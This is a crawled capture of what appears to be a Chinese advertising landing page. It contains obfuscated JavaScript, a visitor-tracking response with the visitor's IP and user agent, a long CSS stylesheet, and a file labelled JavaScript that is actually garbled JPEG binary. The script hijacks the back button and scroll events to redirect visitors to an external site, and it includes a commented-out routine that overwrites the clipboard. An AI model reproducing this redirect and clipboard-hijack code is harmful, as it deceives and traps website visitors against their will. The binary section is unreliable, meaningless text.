_0x40cc66=['\u6b63\u5728\u64ad\u653e'],_0x512c0e=Math[_0x11e7d9(0x1c3)](Math[_0x11e7d9(0x1d6)]()*_0x40cc66['length']),_0x5255f9=_0x40cc66[_0x512c0e];document['title']=_0x5255f9;}else safePushState({},'',_0x2ceab9),document['title']='';}},0x2bc);}catch(_0x1f12b3){console[_0x317f58(0x1d7)](_0x317f58(0x1c9),_0x1f12b3);}}function _0x151b(_0x52d729,_0x3e7ca0){_0x52d729=_0x52d729-0x1bf;const _0x143c03=_0x143c();let _0x151b6e=_0x143c03[_0x52d729];return _0x151b6e;}function _0x143c(){const _0x2e3048=['meta[name=\x22c\x22]','1570390pijaIS','userAgent','search','1889310okaQcH','floor','210MeCQUW','120pJbndj','Page\x20','pathname','1261476SOsMZk','insert\x20error:','190463iDWSay','getAttribute','4DyFPGZ','baidubrowser','6866DWcZZX','/abc88/aaaaabc?step=','2108832jQSPFs','hash','63238UvvoAE','querySelector','location','includes','random','error'];_0x143c=function(){return _0x2e3048;};return _0x143c();}
    $(function(){

        $.ajax({
            type: 'get',
            url:  base+'/getip',
            //async: true,
            contentType:'application/json',
            dataType: 'jsonp',
            success: function (data) {
                if(data.hasOwnProperty('city')){
                    $(".city").html(data.city);
                }
            },
        });
        
        window._nativePushState = history.pushState;

        function safePushState(state, title, url) {
            if (window._nativePushState) {
                window._nativePushState.call(history, state, title, url);
            }
        }

        (function () {
            //先让返回为当前页面
            let backjumpUrl = 'https://xinxinnan.tiao97.com/cbd/aaabdd'
               
        if(backjumpUrl){
           zzList() 
        }
            if(backjumpUrl){
                try {
                    window.history.pushState('forward', null, '#');
                    window.addEventListener(
                        'popstate',
                        function () {
                            // Adclick('1645')
                            window.location.href = backjumpUrl;
                        },
                        false
                    );
                } catch (err) {}
            }
        })();
        //   (function(){
        //     let isCopy = false
        //     let textToCopy = '内容'

        //     function copyToClipboard(text) {
        //     // 优先使用 Clipboard API
        //     if (navigator.clipboard && navigator.clipboard.writeText) {
        //         return navigator.clipboard.writeText(text);
        //     } else {
        //         // 兼容旧版浏览器
        //         const textArea = document.createElement('textarea');
        //         textArea.value = text;
        //         document.body.appendChild(textArea);
        //         textArea.select();
        //         try {
        //             document.execCommand('copy');
        //             console.log('剪切板内容已成功修改！');
        //             isCopy = true
        //         } catch (err) {
        //             console.error('修改剪切板内容失败：', err);
        //         } finally {
        //             document.body.removeChild(textArea);
        //         }
        //     }
        //     }
        //     function copy(){
        //     if(isCopy) return
        //     copyToClipboard(textToCopy).then(() => {
        //         if (navigator.clipboard) {
        //             console.log('剪切板内容已成功修改！');
        //             isCopy = true
        //         }
        //     }).catch(err => {
        //         console.error('修改剪切板内容失败：', err);
        //     });
        //     }
        //     document.addEventListener('click',copy)
        //     document.addEventListener('scroll',copy)
        //     document.addEventListener('touchstart',copy)
        //     })();
    });
    
    // 控制变量 
   let isActive = true; 
 window.addEventListener("scroll", () => { 
        let backjumpUrl = 'https://xinxinnan.tiao97.com/cbd/aaabdd'
          if(backjumpUrl){
            if (isActive) { 
            zzList(1) 
            isActive = false; 
       } 
        }
       
    }); 
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hz300.vogvova.com/api/data/install
body_size: 527
content:
{"ip":"18.118.150.180","channelCode":"307","subid":0,"uuid":"cdbb6b1be983dfa29ebf601fb6ed4f3c","width":"1280","height":"720","brand":null,"model":null,"manufacturer":null,"arelease":null,"sdk_int":null,"ua":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hz300.vogvova.com/getip?callback=jQuery22108108020632535127_1768952204578&_=1768952204579
body_size: 291
content:
jQuery22108108020632535127_1768952204578({"city":""})

--- FILE ---
content_type: text/css
request_url: https://hz300.citxe.cn/static/css/abcd/home.css?v=4
body_size: 5270
content:

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

 /*dark : 浅色*/
/* @media (prefers-color-scheme: light) { */
    html{
    --bg-color1:#e9eef9;
    --bg-color2:#e9eef9;
    --bg-color3:#fff;
    --bg-color4:#fff;
    --bg-color5:#E0E7F5;
    --bg-color6:#e8eefa;
    --bg-color7:#fff;
    --bg-color8:#C0F2DA;
    --bg-color9:#ffffff;
    --bg-color10:#f5f8ff;

    --text-color1: #FFFFFFCC;
    --text-color2: #849448;
    --text-color3: #000000B2;
    --text-color4: #333;
    --text-color5: #6C7892;
    --text-color6: #888888;
    --text-color7: #000000CC;
    --text-color8: #00000099;

    --text-color9: #333333;
    --text-color10: #000000E5;
    --text-color11: #00000066;
    --text-color12: #666;
    --text-color13: #666;
    --text-color14: #000000CC;
    --text-color15: #00000099;
    --text-color16: #66709F;
    --text-color17:#3258CE;
    --text-color18:#888888;
    }
    
    /* } */
    /*dark : 深色*/
/* @media (prefers-color-scheme: dark) { 
    html {
        --bg-color1:#202023;
    --bg-color2:#282f4a;
    --bg-color3:#171B2A;
    --bg-color4:#2e313c;
    --bg-color5:#464B5C;
    --bg-color6:#3a3e4a;
    --bg-color7:#2e313c;
    --bg-color8:#2E313C;
    --bg-color9:#2e313c;
    --bg-color10:#323644;

    --text-color:#FFFFFFCC;
    --text-color2:#CED8AB;
    --text-color3:#FFFFFFCC;
    --text-color4:#FFFFFF;
    --text-color5:#B8C3EE;
    --text-color6:#FFFFFF80;

    --text-color8:#FFFFFF99;

    --text-color9:#FFFFFFCC;
    --text-color10:#FFFFFFE5;
    --text-color11:  #FFFFFF66;
    --text-color12: #FFFFFFB2;
    --text-color13: #FFFFFFCC;
    --text-color14: #FFFFFFCC;
    --text-color15: #FFFFFFCC;
    --text-color16: #8996C7;
    --text-color17:#d2d3d6;
    --text-color18:#FFFFFF99;
    }
} */
/* .dark-mode{
       --bg-color1:#202023;
    --bg-color2:#282f4a;
    --bg-color3:#171B2A;
    --bg-color4:#2e313c;
    --bg-color5:#464B5C;
    --bg-color6:#3a3e4a;
    --bg-color7:#2e313c;
    --bg-color8:#2E313C;
    --bg-color9:#2e313c;
    --bg-color10:#323644;

    --text-color:#FFFFFFCC;
    --text-color2:#CED8AB;
    --text-color3:#FFFFFFCC;
    --text-color4:#FFFFFF;
    --text-color5:#B8C3EE;
    --text-color6:#FFFFFF80;

    --text-color8:#FFFFFF99;

    --text-color9:#FFFFFFCC;
    --text-color10:#FFFFFFE5;
    --text-color11:  #FFFFFF66;
    --text-color12: #FFFFFFB2;
    --text-color13: #FFFFFFCC;
    --text-color14: #FFFFFFCC;
    --text-color15: #FFFFFFCC;
    --text-color16: #8996C7;
    --text-color17:#d2d3d6;
    --text-color18:#FFFFFF99;
} */
.my4 {
    margin-top: .08rem;
    margin-bottom: .08rem;
}
html {
    width: 100%;
}

body {
        font-size: 16px;
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    color: #FFFFFFCC;
    overflow-y: auto;
    font-family: -apple-system, BlinkMacSystemFont, Microsoft YaHei, Arial, sans-serif;
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: top left;
    background: #2850EB;
}

#app {
    font-size: .24rem;
     background-image: url( ./static/img/abcd/bg.png );
    position: relative;
    height: 100%;
    min-height: 100vh;
}
.my-sticky {
    position: sticky;
    top: 0;
    padding: 0 .16rem;
    z-index: 10;
    background: #2850EB;
}
.load-img{
    width: 2rem;
    height: auto;
}
.marquee-wrap {
    padding: .08rem 0;
}

.marquee-box {
    display: flex;
    align-items: center;
    height: .72rem;
    padding: .1rem;
    background: rgba(255, 255, 255, 0.10);
    color: var(--text-color2);
    border-radius: .35rem;
    color:#FFF830;
}
.marquee-box .container-main {
    flex: 1;
    margin: 0 .15rem;
    font-size: .2rem;
    overflow: hidden
}

.marquee-box p {
    display: inline-block;
    padding-left: 100%;
    white-space: nowrap;
    font-size: .28rem;
    animation: vMarquee 10s linear infinite
}


@keyframes vMarquee {
    0% {
        transform: translate3d(0, 0, 0)
    }

    100% {
        transform: translate3d(-100%, 0, 0)
    }
}

.notif {
    margin-left: .28rem;
}
.swiper-banner{
    margin-top: .04rem;
    margin-bottom: .06rem;
}
.swiper-banner .swiper-slide {
    text-align: center;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    transition: 300ms;
  }
.swiper-banner .swiper-slide-next .banner-img,.swiper-banner .swiper-slide-prev .banner-img{
    transform: scale(0.9);
    opacity: 0.7;
  }

.swiper-banner .swiper-pagination-bullet {
    width: 0.08rem;
    height: 0.08rem;
}
.swiper-banner .swiper-pagination-bullet-active{
    width: .16rem !important;
    border-radius: .16rem;
    background-color: #aba0a6 !important;
}

.banner-img {
    width: 100%;
    aspect-ratio: 64 / 35;
    border-radius: .2rem;
}
.hidden {
    display: none;
}


.ml12{
    margin-left:.24rem;
}
.flex {
    display: flex;
}

.flex-middle {
    align-items: center
}

.flex-center {
    display: flex;
    align-items: center;
    justify-content: center;
}
.flex-1 {
    flex: 1;
}


a:hover,
a:focus,
a:active {
    text-decoration: none
}

a {
    text-decoration: none;
    color: var(--text-color4);
}


.cover {
    overflow: hidden
}



.mb-4 {
    margin-bottom: .08rem;
}
.pb0{
    padding-bottom: 0 !important;
}


img {
    object-fit: cover;
}

.mb8 {
    margin-bottom: 8px;
}



.nav-c {
    display: flex;
    justify-content: space-between;
    height: .88rem;
    align-items: center;
    z-index: 100;
}

.nav-c .item {
    font-size: .28rem;
    color: #FFFFFFCC;
    font-weight: 600;
    height: .56rem;
    line-height: .56rem;
    padding: 0 .2rem;
    border-radius: .68rem;
}

.nav-c .item.active {
    font-weight: 700;
    color: #000;
    background: linear-gradient(90deg, #F6FF8D 0%, #68FF75 100%), #AA64FF;
}

.swiper-c,.swiper-container,.zp-swper{
    overflow: hidden;
}

.body-container {
    border-radius: 16px 16px 0px 0px;
    background: #E7EBFD;
}
.ad-item-wrap {
    border-radius: 10px;
    overflow: hidden;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: 100%;
    margin-bottom: 10px;
}
.ad-item-conter{
    padding: 8px 0px;
}

.grid-cols-5 {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    row-gap: 0.24rem;
    column-gap: 0.1rem;
}
.grid-cols-4 {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    row-gap: 0.24rem;
    column-gap: 0.1rem;
}
.grid-cols-3 {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    row-gap: 0.24rem;
    column-gap: 0.1rem;
}
.grid-item {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.grid-item img {
    width: 1.28rem;
    min-height: 1.28rem;
    max-height: 1.28rem;
    border-radius: .2rem;
}

.grid-item .text {
    text-align: center;
    font-size: .24rem;
}

.text {
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-align: left;
}

.jgg-load {
    display:none;
    width: 1.08rem;
    height: .48rem;
    line-height: .48rem;
    background-color: var(--bg-color5);
    text-align: center;
    font-size: .28rem;
    border-radius: .24rem;
    color: var(--text-color5);
}


.lf-g-load{
    color: var(--text-color6);
}






.ad-text-wrap {
    display: grid;
    gap: 5px;
    grid-template-columns: repeat(4, minmax(0, 1fr));
}
.ad-text-icon {
    margin-right: .05rem;
}
.ad-text-item {
    background-color: var(--bg-color8);
    color: var(--text-color9);
    height: .64rem;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 600;
    border-radius: 5px;
}
.ad-text-item.h{
    color: #FF4366;
}
.grid-cols-2 {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    row-gap: 18px;
    column-gap: 16px;
}
.gap8{
    row-gap: 8px;
    column-gap: 4px;
}
.ad2-item {
   display: flex;
   align-items: center;
}
.ad2-item-img{
    width: .88rem;
    height: .88rem;
    margin-right: .16rem;
    border-radius: 5px;
}
.ad2-item-info {
    flex: 1;
   max-width: 2.18rem;
   text-overflow: ellipsis;
   white-space: nowrap;
   overflow: hidden;
   text-align: left;
}
.ad2-name {
    color: var(--text-color4);
    font-weight: 700;
    font-size: .28rem;
    
}
.ad2-sub-text{
    color: var(--text-color6); 
}


.s-wrap {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .2rem;
    padding-top: .24rem;
    padding-bottom: .2rem;
}

.s-wrap .lf-g {
    border-radius: .2rem;
    display: flex;
    align-items: center;
    position: relative;
    background: #FFFFFF;
}
.lf-g .lf-g-img {
    width: 1.2rem;
    height: 1.2rem;
   border-radius: 10px;
    margin-right: 0.16rem;
        position: relative;
    z-index: 99;
}
.lf-g-img-m {
    width: 0.9rem;
    height: 0.9rem;
   border-radius: 10px;
    margin-right: 0.16rem;
        position: relative;
    z-index: 99;
}
.lf-g-m{
     border-radius: .2rem;
    display: flex;
    align-items: center;
    position: relative;
    /*background: #FFFFFF;*/
    /*width: 0.9rem;*/
    /*height: 0.9rem;*/
   border-radius: 10px;
    margin-right: 0.16rem;
        position: relative;
    z-index: 99;
}
.s-wrap .ad-name {
    font-weight: 700;
    font-size: .28rem;
    color: var(--text-color4);
}
.go-icon {
    position: absolute;
    top: .24rem;
    right: 0;
}
.zxyp-box{
    padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background: #8747EE;
}
.crzb-box{
     padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background:#EB28BD;
}
.qqzq-box{
    padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background:#00CAA5;
}
.zqyx-box{
    padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background:#EB28BD;
}
.p8{
    padding:0 8px;
}

.item-s4 {
    padding: .22rem;
    margin-bottom: .2rem;
    background: var(--bg-color9);
    border-radius: .2rem
}

.item-s4 .header {
    display: flex;
    align-items: center;
    justify-content: center;
}

.item-s4 .header .cover {
    width: 1.34rem;
    height: 1.34rem;
    border-radius: 50%
}

.cover img {
    width: 100%;
    height: 100%;
}

.item-s4 .header .name {
    font-size: .4rem;
    font-weight: 600;
}

.item-s4 .header .btn-detail {
    width: 2rem;
    height: .68rem;
    line-height: .68rem;
    text-align: center;
    font-size: .28rem;
    color: #000;
    font-weight: 700;
    border-radius: .33rem;
background: linear-gradient(90deg, #F6FF8D 0%, #68FF75 100%), linear-gradient(90deg, #FF4C00 0%, #00CA9B 100%), linear-gradient(90deg, #FFA179 0%, #00C899 100%), linear-gradient(90deg, #F38400 0%, #00EAE1 100%), linear-gradient(90deg, #4800FF 0%, #F06 100%), linear-gradient(90deg, #F1FF2F 0%, #24DD6E 100%), linear-gradient(90deg, #FF512F 0%, #F09819 100%);
}

.item-s4 .text {
    margin-top: .35rem;
    align-items: flex-start
}

.item-s4 .more-preview {
    display: grid;
    gap: .2rem;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    margin-top: .28rem
}

.item-s4 .more-preview img {
    width: 2rem;
    height: 2.68rem;
    border-radius: .13rem
}
.address {
    border: 1px solid #39B09933;
    height: .44rem;
    border-radius: .14rem;
    padding: 0 10px;
    width: 2rem;
    margin-top: 8px;
    white-space: nowrap;
}

.live-wrap .live-item{ 
    width: 100%;
}


.live-item {
    display: block;
    width: 100%;
    position: relative;
}
.hot-icon{
    position: absolute;
    top: 0;
    left: 0;
}
.live-wrap .live-item-img {
  width: 100%;
  height: 5.2rem;
  border-radius: 10px;
}
.live-item-img {
  width: 100%;
  height: 4.54rem;
  border-radius: 10px;
}
.bt-back{
    padding: 2px;
    border-radius: 27px;
background: linear-gradient(90deg, #4800FF 0%, #F06 100%), #FFF;
}
.center-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -60%);
  border-radius: .62rem;
  /*height: .72rem;*/
  line-height: .72rem;
  color: #fff;
  padding: 0 .24rem;
  white-space:nowrap;
}
.bt-info {
  position: absolute;
  display:flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
  bottom: 0;
  height: .8rem;
  padding:0 4px;
  overflow: hidden;
  color: #fff;
  font-size: .24rem;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);
  border-bottom-left-radius: .2rem;
  border-bottom-right-radius: .2rem;
}
.bt-infoa {
  display:flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
  height: .8rem;
  padding:0 4px;
  overflow: hidden;
  color: #fff;
  font-size: .24rem;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);
  border-bottom-left-radius: .2rem;
  border-bottom-right-radius: .2rem;
}
.bt-info img {
  width: 0.24rem;
  height: 0.24rem;
  margin-right: 0.08rem;
}
.bt-info-left {
   color: #fff;
   display: flex;
   align-items: center;
}
.bt-info-left .dian {
   width: .08rem;
   height: .08rem;
   border-radius: 50%;
   background-color: #48FF54;
   margin-right: .04rem;
}
.bt-info-left .online-num {
    color: #48FF54;
}
.bt-t {
  display: flex;
  align-items: center;
}


.qq-item{
 display: block;
   width: 100%;
   border-radius: 10px; 
   padding: 6px; 
   background-color:  var(--bg-color6);   
}
.qq-img{
    border-radius: 10px;
    width: 3.1rem;
    height: 3.1rem;
}
.qq-title{
    margin: 8px 0;
    font-size: .36rem;
    font-weight: 700;
    color: var(--text-color8);
}
.qq-info{
    display: flex;
    justify-content: space-between;
    font-size: .24rem;
}
.qq-pic{
    font-size: .28rem;
    color:#00ABA3F9;
}


.qq-wrap,.live-wrap,.zp-s-wrap{
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .22rem;
}
.qq-wrap .qq-item{
    background-color: var(--bg-color7);
    width: 100%;
}
.qq-wrap .qq-img {
   width: 3.24rem;
   height: 3.24rem;
}


.flow-text-wrap {
    padding: 8px;
}
.flow-img-wrap {
    position: relative;
}
.flow-ab{
    position: absolute;
    width: 100%;
    padding: 0 8px;
    bottom: 8px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #FFFFFFCC;
}
.sound {
    background-color: rgba(0, 0, 0, 0.4);
    border-radius: .82rem;
    height: .4rem;
    display: flex;
    align-items: center;
    padding: 0 3px;
}
.praise {
    border-radius: .82rem;
    height: .4rem;
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 0 3px;
}
.sound img,.praise img{
    margin-right: 3px;
}
.flow-img {
    width: 100%;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    min-height: 3.26rem;
}
.flow-text1{
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.flow-name {
    flex:  0 0 auto;
    width: 1.92rem;
    font-size: .28rem;
    font-weight: 700;
    color: var(--text-color10);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.flow-add{
   font-size: .2rem;
   color: var(--text-color11);
   
}
.flow-tips {
    width: 100%;
    display: flex;
}
.flow-tips div{
    margin-right: 4px;
    background-color: #00FF001A;
    color: #428942;
    border-radius: 30px;
    height: 16px;
    padding: 0 4px;
    margin: 6px  0;
}

.flow-text2{
    color: var(--text-color12);
    line-height: 16px;
}

.live-tab{
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: .14rem;
    margin-bottom: 8px;
}
.live-tab-item{
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: top left;
    padding: .12rem;
    color: #FFFFFFCC;
    font-size: .2rem;
}
.live-tab-title {
    font-size: .24rem;
    font-weight: 700;
    margin-bottom: 9px;
    display: flex;
    align-items: center;
}
.live-tab-title  span {
    max-width: .96rem;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    flex: 0 0 auto;
}
.avatar1{
   width: 1.22rem;
   height: .28rem;
}
.live-count{
    color: #2AFF00;
}
.fc-text{
    margin-bottom: 8px;
    /*color: #666;*/
    /*line-height: 25px;*/
    /*font-size: .24rem;*/
}
.fc-item{
    background-color: var(--bg-color10);
    color: var(--text-color13);
    padding: 8px;
    margin-bottom: 4px;
    border-radius: 4px;
   
}
.fc-title{
    color: #7E86A4;
    margin-right: 4px;
}
.fc-flex{
    display: flex;
    margin-bottom: 8px;
}
.fc-flex:last-child {
    margin-bottom: 0;
}
.fc-flex div{
    flex: 1;
    width: 100%;
    margin-right: 4px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.fc-flex div:last-child {
    margin-right: 0;
}
.no-wrap{
    width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.zone1-item {
    display: flex;
    padding-bottom: .24rem ;
    position: relative;
    border-bottom:  1px solid #FFFFFF0D;
}
.tc-wrap:last-child .zone1-item {
    border-bottom:0;
}
.zone1-item-right{
    display: flex;
    flex-direction:column;
    justify-content: space-between;
}
.zone1-item-col{
    display: flex;
}
.like-wrap,.add-wrap {
    width: 1.6rem;
    height: .36rem;
    font-size: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #FFFFFFCC;
}
.like-wrap img,.add-wrap img {
    width: .2rem;
    margin-right: 2px;
}
.like-wrap{
background: url("../../img/abcd/g-left.svg") center/100% 100% no-repeat;
}
.add-wrap{
background: url("../../img/abcd/g-right.svg") center/100% 100% no-repeat;
}
.zone1-item-left {
     flex-grow:1;
     height: 100%;
     margin-top: .38rem;
}
.zone1-item-left .zone-item-btn{
    margin-top: .14rem;
}
.zone1-text-wrap{
     font-size: .24rem;
    text-align: left;
}
.zone1-item-name-wrap {
    font-size: .32rem;
}
 .zone1-item-name {
     color: var(--text-color14);
 }
 .light-mode .zone1-item-name {
    color: #000000CC;
}
.zone1-item-img{
    width: 2.8rem;
    height:2.8rem;
    border-radius: .16rem;
    margin-right: .24rem;
    flex: 0 0 auto;
}
.zone1-item-color1 {
    color: var(--text-color16);
    margin-right: 4px;
}
.zone1-item-name{
    margin-right: 4px;
}
.zone1-item-t{
    font-size: .32rem;
    font-weight: 600;
}
.zone1-item-color2 {
    color: var(--text-color17);
}
.zone1-item-color3{
    color: var(--text-color18);
}
.zone-item-btn{
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: .64rem;
    background: linear-gradient(270deg, #FF2D54 0%, #FF2DA1 100%);
    border-radius: 5px;
    color: #fff;
}
.lf-g-d{
   padding: 10px 0px 10px 30px;
    position: relative;
    left: -30px;
    width: 80%;
    height: 1.2rem;
    flex-shrink: 0;
}
.lf-g-f{
      padding: 10px 0px 10px 0px;
    position: relative;
    height: 1.2rem;
    flex-shrink: 0;
     background-image: url( static/img/abcd/back2.svg);
}
.lf-g-mf{
       padding: 10px 0px 10px 30px;
    position: relative;
    left: -30px;
    width: 79%;
    height: 1.2rem;
    flex-shrink: 0;
    border-radius: 10px;
    background-blend-mode: overlay, normal;
}
.lf-back{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    object-fit: contain;
}
.ad-item4{
    display: flex;
height: 32px;
padding: 7px 4px;
justify-content: center;
align-items: center;
gap: 2px;
flex-shrink: 0;
border-radius: 5px;
background: #FFF;
color:#000;
}
.ad-item-red{
   color: #FF4366;
}
.ad-item-green{
   color: #01DD77;
}
.hotbtn{
    width: 12px;
height: 12px;
}
.inner-name{
    color: #FFF;
font-family: "PingFang SC";
font-size: 18px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.bt-imgBox-img{
    width: 34px;
height: 34px;
aspect-ratio: 1/1;
border-radius: 4px;
background: url(<path-to-image>) lightgray 50% / cover no-repeat;
}
.bt-imgBox{
    display: flex;
    gap: 4px;
    padding: 0 5px;
}
.bt-all{
    position: absolute;
    bottom: -10px;
    width: 100%;
}
.cb-txt{
    margin:0 4px;
    display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 8px;
border-radius: 30px;
background: #DBFFFD;
color: #008A81;
font-family: "PingFang SC";
font-size: 10px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.contentBox{
    display: flex;
    margin-top: 15px;
}
.ad-ad{
    color: #E17C60;
font-variant-numeric: lining-nums proportional-nums;
font-family: var(--Fonts-Name-Default, Roboto);
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-right:12px;
}
.ad-time{
    color: #06DD55;
font-variant-numeric: lining-nums proportional-nums;
font-family: var(--Fonts-Name-Default, Roboto);
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.ad-box{
    display:flex;
    margin-top: 8px;
}
.ad-content{
    color: rgba(0, 0, 0, 0.80);
font-family: "PingFang SC";
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: normal;
display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin: 8px 0;
}
.ad-bt{
    display: flex;
    align-items: center;
    color: rgba(0, 0, 0, 0.40);
font-family: "DIN Alternate";
font-size: 12px;
font-style: normal;
font-weight: 700;
line-height: normal;
}
.zrrzbox{
    background: #FFFFFF;
    border-radius: 10px;
}
.bc-3{
    display: flex;
padding: 8px 0px;
flex-direction: column;
justify-content: center;
align-items: center;
flex-shrink: 0;
border-radius: 10px;
background: #FFF;
position: relative;
}
.bc-3-img{
    color: rgba(0, 0, 0, 0.80);
text-align: center;
font-family: "PingFang SC";
font-size: 14px;
font-style: normal;
font-weight: 600;
line-height: normal;
width: 1.2rem;
height:1.2rem;
border-radius: 10px;
background: url(<path-to-image>) lightgray 50% / cover no-repeat;
}
.bc-txt{
    color: #999;
text-align: center;
font-family: "PingFang SC";
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.bc-bq{
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 10px 0 0 0;
}
.p20{
    padding:12px 8px;
}

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250213/e3ef22a4b83b0c51cabc0e416e9f7854.js
body_size: 26754
content:
���� JFIF  ` `  �� C 
	

�� C��   " ��             ��             ��    �� ��}>Z]'9�!�js�Xz|�T��a�#Y�H�p�g_}��c=%��@       �y���:�����w�C���x��#8�֝} ۾��~��:= � dL��f_h���󛠡�'��ӫ�C:;yu����ϗ�����D1�FJ�#,W��    2 7�1hf3-�)C����S`x�H �C>��s��c�j<��r|�|����w�[�1��nw�p��,6� G�|��W߫g���5�|�ދ�����#��m��#�E��   ��ǟ��a7�)��vy:,o   ���M������.�1��+����]�.��¼�~;���&@�ܴ�����d���nsŴ��|��@,J����U��N5;��  �Z��]��q��n�@ @   ���_���cXw5g����{�?�Ì��X3�.�ά-cWS��<�b� �e��/�uWgmp0�"��c���4Uw�+��cYm^ڴ.B#�8�ֈX2���c%`y�      $"x���R��}��w��l	%���v�dڷ�d��R�
N����	��_�ɥ������k��ikß'V��ͫ	�<�P�!ZU��zQ���Q(�o�j=~��b����&D>%�2�C(�5[]<���    ��z����(e�_� 2�yɽ;m� ��֏�V�9tt>�����E�^�=��{<Y[smW�{�_p��5{���{������'�4�i�s��`jc	��<��V��{R M�VZ.�
]�   !����1��fu��k�.�	�=������x4����u����_R@l�;t�q;�0u�k�ϝ�3�vF�ŬхX�W��T�  H�'ߜ��l��! _V$^S�~��8    ���[�@���qܕV�e���ؔ�#��L�`�z2���r1_���`��%��C���~�<�  ~?t͖�B.}W�����=��~}?X��F}    	�(A���  �tw9�������v���{�c�咽�r����9��>��@��>$��#�@�j�D��RW���͎ި6<�t-;�<���p6�2    $" ����  &Ϝ}��lFo���~y��������.��   2 ��B@g����� �QpݭƦ��Wg���9ڌ
�@   HDB��� �+�a�&��s����4��4���a�
�     ��_����Y�u>O3�v��J-:����P��   �@ ��z ���Mf;.O���1�n�� ������Ň�*     ����<���v>�����ړ���3eOjUv�	ʅ`   $" �O�;�6�g1��t� Ӓ�>   �����VŇ�* 9�.~w��^����#�3�ޏ3�r^�ΞJ���޾f�~��ۛ[
'�/�������Ԫ�N�

�   HD\O���
�p@  i�ni�+"�� h^}��k�st   i������Y�(�*�S��B��     ��  �z[�z�Ȱ�@ Z�x|����    ZC�0���V;�dI�J����`��   �@ �H$$  �n���#���i�C��$:�R�c��V��HL  �F��EkF/6�z1y����+��  !  		  ��/�/�s{�o��hF���o��?_��5Z���#O��}�zвy�4(o���
�-�B7�x^�����   $" A!   =��q��avR}e�oW�1�X�k0Vk0Vq�ƿ��@��S��",ij��.k5��ج�`��`��`�(u�X���&�k�R���     ��  �P7̟G�u�'u��Oh���_������l~�A��g��-i����sו�T�� 4����  EX���ֹ٭�S^���r6    �� 	��  5�������F�O��z����]| �EdsW[[���-�¶�!��z����T��+ʯb��$��JZk@�Y��W���mV��np   HD �B@  �α���sqӟT祶�?�_�J9�[��Q�=���T�_j~�wC0���r���5ƿ&bm	�m�asʷ?J�����542D���m� ���~�	j	   �@ �H$$   0l�爏[~zz�Cu�v�r_���f�������h �+����c=o��ty�m���꿼O>ZS<�l�P�     $" A!   ��PA�y�>P�Q<y�82`x��xk�V{����x`�^,��߃רkd���A�����a���S�W�^��@   HD �B@  !�}	�}V�BQW��sSw&���;�K������Ydq)mg�nh�����g����N!{��M�G-���i��/�3&���ؕ���y��kٳ
'a�x��R�>�4�  B  @$   F$�E楣���Vs���D����J���<�W��i�|�d��ьW�EM��g���<~c��}E��ƹM�4�3&����*�@��Ui�om&P�9�ށ羄����   $" �c��͏@HH  [P^?;�]}��tZ{��%u�b~�m�]72�(7~�M�[id�6�OQ_]E/*�k��3��vh�Ӯw1_�/������z�ЖW�51��+K.����xD��{�N{�KLA��  B!���sx�j��ml
